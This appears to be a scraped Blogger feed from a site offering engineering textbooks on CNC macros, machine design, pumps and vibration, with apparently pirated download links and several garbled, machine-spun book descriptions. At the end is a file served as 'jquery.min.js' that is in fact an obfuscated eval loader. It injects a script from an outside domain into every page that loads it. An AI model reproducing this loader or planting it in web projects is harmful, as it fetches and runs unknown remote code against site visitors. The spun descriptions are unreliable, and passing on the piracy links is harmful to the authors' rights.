\/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Variables and Expressions.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Types of Variables.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Macro Functions.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Branches and Loops.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Review of Subprograms.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Macro Call.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Complex Motion Generation.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Parametric Programming.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Custom Canned Cycles.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Probing.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: Communication with External Devices.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: Programmable Data Input.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: CNC Programming using Fanuc Custom Macro B.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 30.5 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 288\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Prof. S. K. Sinha.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1CrWQzeyACMvtRe-BexHT4fEMklCjvRls\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7975884637875355268"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7975884637875355268"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/12\/cnc-programming-using-fanuc-custom.html","title":"CNC Programming using Fanuc Custom Macro B Download  PDF "}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9AvDoFi5Acbe-bzsG_lnqlDgPSK9C5YY2xsXnXrTYS_J6SX_gFvpTdMPmk63WmNvOvBkUu1LH5gRYEv94NLQmf7AsjbVj67i-xMgsP1Wn6iATSzXyHdgNmfk9_Ex8t-zuCi15kMacV2e\/s72-c\/CNC-Programming-using-Fanuc-Custom-Macro-B-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-2458233293186864710"},"published":{"$t":"2019-11-17T21:34:00.001+00:00"},"updated":{"$t":"2021-10-26T04:18:46.910+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mechanic"}],"title":{"type":"text","$t":"Introduction to Precision Machine Design and Error Assessment Download pdf"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EIntroduction to Precision Machine Design and Error Assessment DownlOad Pdf\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EIntroduction to Precision Machine Design and Error Assessment.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGsQeL_Ksi5gEJ7s35IQQu2aJea51wZiBkxj8YB7USHKrOTCzudUwgB96POaReW2hAOGd3gIDvjrT7ScPKYEl6Sod_LDH20Gu2dCFl3U0K1eVrPk-h3l386kuSKP3PPwbo3lGI4fzZB39O\/s1600\/Introduction-to-Precision-Machine-Design-and-Error-Assessment-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Introduction to Precision Machine Design and Error Assessment\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGsQeL_Ksi5gEJ7s35IQQu2aJea51wZiBkxj8YB7USHKrOTCzudUwgB96POaReW2hAOGd3gIDvjrT7ScPKYEl6Sod_LDH20Gu2dCFl3U0K1eVrPk-h3l386kuSKP3PPwbo3lGI4fzZB39O\/s640\/Introduction-to-Precision-Machine-Design-and-Error-Assessment-bookbenefits.jpg\" title=\"Introduction to Precision Machine Design and Error Assessment DownlOad Pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EIntroduction to Precision Machine Design and Error Assessment DownlOad Pdf\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe book starts with a concise see accuracy building and applications before giving mistake estimations and giving a case of a blunder appraisal of a carefully controlled machine. Members talk about the wellsprings of warm mistakes, transport activities, demonstrating, reenactment, pay, and instrument diagnostics, and afterward study the standards and systems associated with the structure of standard exactness machines.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction to Precision Engineering.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Motion Errors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Thermal Problems in Machine Tools Design and Operation.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Design Strategies and Machine Key Components.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Introduction to Parallel Kinematic Machines.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Precision Control.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Actuators, Transmission, and Sensors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Current Issues in Error Modeling 3D Volumetric Positioning Errors.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Introduction to Precision Machine Design and Error Assessment.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 11.2 Mb.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 339\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: Pdf.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2008.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Samir Mekid.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\/\/1lib.ma\/ireader\/2383662\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2458233293186864710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2458233293186864710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/11\/introduction-to-precision-machine.html","title":"Introduction to Precision Machine Design and Error Assessment Download pdf"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGsQeL_Ksi5gEJ7s35IQQu2aJea51wZiBkxj8YB7USHKrOTCzudUwgB96POaReW2hAOGd3gIDvjrT7ScPKYEl6Sod_LDH20Gu2dCFl3U0K1eVrPk-h3l386kuSKP3PPwbo3lGI4fzZB39O\/s72-c\/Introduction-to-Precision-Machine-Design-and-Error-Assessment-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8756451777864512085"},"published":{"$t":"2019-09-19T18:55:00.003+01:00"},"updated":{"$t":"2023-03-20T23:25:17.518+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mechanic"}],"title":{"type":"text","$t":" Pump Characteristics and Applications Download pdf."},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload Pump Characteristics and Applications pdf.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv5VP2dhz__g16bQuWN53wQRCvNKs8rM7d2WsjA6z4pk6wvY0Qpg6UPN54geQJdFnqikvUyYGUfT-AyyLhW5AXf0E_jC6iul-dhh6SQXtqBZfDqj0Bm6P7LrWFM4jUZMwnW1bKF7xJ9cg\/s1600\/bookbenefits--Pump-Characteristics-and-Applications-Download-pdf..jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Pump Characteristics and Applications pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv5VP2dhz__g16bQuWN53wQRCvNKs8rM7d2WsjA6z4pk6wvY0Qpg6UPN54geQJdFnqikvUyYGUfT-AyyLhW5AXf0E_jC6iul-dhh6SQXtqBZfDqj0Bm6P7LrWFM4jUZMwnW1bKF7xJ9cg\/s640\/bookbenefits--Pump-Characteristics-and-Applications-Download-pdf..jpg\" title=\"Download Pump Characteristics and Applications pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003EDownload Pump Characteristics and Applications pdf.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nA wide vary of information concerning pumps and pump systems, characteristics of pumps and their applications, explain of the third version on the thanks to pump instrumentality is chosen, size, operation, maintenance, and repair. The book identifies the foremost parts of pumps and pump accessories, introduces the basics of pumps and system mechanics nevertheless as a result of the foremost advanced hydraulic topics, particularisation utterly completely different pump types, nevertheless as special materials on seals, motors, variable frequency drives, and completely different pump-related topics. Uses samples of problems throughout the text, that reinforces the wise application of formulas and analytical shows. It in addition includes new photos lightness the foremost recent generation of pumps and completely different parts, exploring troubleshooting decisions, and group action connected extensions into existing chapters.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction to Pumps.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Hydraulics, Selection, and Curves.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Special Hydraulic Considerations.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Centrifugal Pump Types and Applications.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Sealing Systems and Sealless Pumps.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Energy Conservation and Life-Cycle Costs.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Special Pump-Related Topics.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Installation, Operation, Maintenance, and Repair.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Case Studies.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Pump Characteristics and Applications (Mechanical Engineering).\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 32.0 Mb.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 502.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: Pdf.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2013.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 3.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Michael Volk.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/docs.google.com\/uc?export=download\u0026amp;id=1X2PMrNcrxblRXM7YXAXcqa5Ips1jL0fK\" target=\"_blank\"\u003Edownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8756451777864512085"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8756451777864512085"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/09\/pump-characteristics-and-applications.html","title":" Pump Characteristics and Applications Download pdf."}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv5VP2dhz__g16bQuWN53wQRCvNKs8rM7d2WsjA6z4pk6wvY0Qpg6UPN54geQJdFnqikvUyYGUfT-AyyLhW5AXf0E_jC6iul-dhh6SQXtqBZfDqj0Bm6P7LrWFM4jUZMwnW1bKF7xJ9cg\/s72-c\/bookbenefits--Pump-Characteristics-and-Applications-Download-pdf..jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4608980126645382124"},"published":{"$t":"2019-09-19T18:32:00.001+01:00"},"updated":{"$t":"2023-03-12T05:12:36.226+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mechanic"}],"title":{"type":"text","$t":" Vibration of Mechanical Systems Download pdf."},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EVibration of Mechanical Systems \u003C\/span\u003Epdf.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000; font-family: inherit;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Vibration of Mechanical Systems pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLS1cW5aVSDe1eY2_Svo0EvaUsXbpg4BZT1_YhMpsm6n_LXJNMTiV1HqDF6yPGlVwQU-uAoluJ3KQsWskTs-v_uNYQhhx7bTX8cYL8ceUJVUGqMbkK6JryAN0mxwmNFs88ps2l4orAJlU\/s640\/bookbenefits--Vibration-of-Mechanical-Systems-Download-pdf..jpg\" style=\"margin-left: auto; margin-right: auto;\" title=\"Download Vibration of Mechanical Systems pdf\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003EDownload Vibration of Mechanical Systems pdf.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLS1cW5aVSDe1eY2_Svo0EvaUsXbpg4BZT1_YhMpsm6n_LXJNMTiV1HqDF6yPGlVwQU-uAoluJ3KQsWskTs-v_uNYQhhx7bTX8cYL8ceUJVUGqMbkK6JryAN0mxwmNFs88ps2l4orAJlU\/s1600\/bookbenefits--Vibration-of-Mechanical-Systems-Download-pdf..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394; font-family: inherit;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EThis book might be a really very little book compared to various textbooks, making it easier to carry. This book deals with the derivation of each equation step by step, making it straightforward to browse. I detected that the school member World Health Organization educated the class (and wrote the book) has nice info. Good book!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000; font-family: inherit;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 1: Equivalent Single-Degree-of-Freedom System and Free Vibration.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 2: Vibration of a Single-Degree-of-Freedom System Under Constant and Purely Harmonic Excitation.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 3: Responses of an SDOF Spring–Mass–Damper System to Periodic and Arbitrary Forces.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 4: Vibration of Two-Degree-of-Freedom-Systems.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EChapter 5: Finite and Infinite (Continuous) Dimensional Systems.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394; font-family: inherit;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ETitle: Vibration of Mechanical Systems.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ELanguage: English.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESize: 3.12 Mb.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EPages: 330.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EFormat: Pdf.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EYear: 2015.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EEdition: 1.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAuthor: Alok Sinha.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/docs.google.com\/uc?export=download\u0026amp;id=1BEfMApCedLtrv5PlAxTMOawenujV8mzy\" target=\"_blank\"\u003Edownload\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4608980126645382124"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4608980126645382124"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/09\/vibration-of-mechanical-systems.html","title":" Vibration of Mechanical Systems Download pdf."}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLS1cW5aVSDe1eY2_Svo0EvaUsXbpg4BZT1_YhMpsm6n_LXJNMTiV1HqDF6yPGlVwQU-uAoluJ3KQsWskTs-v_uNYQhhx7bTX8cYL8ceUJVUGqMbkK6JryAN0mxwmNFs88ps2l4orAJlU\/s72-c\/bookbenefits--Vibration-of-Mechanical-Systems-Download-pdf..jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/cpaspeed/library@main/jquery.min.js
body_size: 25
content:
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0 4="5";0 1=2.6("1");1.7+=" "+4;0 3=2.8(\'9\');3.a(\'b\',\'c://d.e/f/g/h.i\');2.j.k(3);',21,21,'var|body|document|my_awesome_script|xlodadClass|xload|querySelector|classList|createElement|script|setAttribute|src|https|abadaoucht|com|viewProject|assets|speedloadpage|js|head|appendChild'.split('|'),0,{}))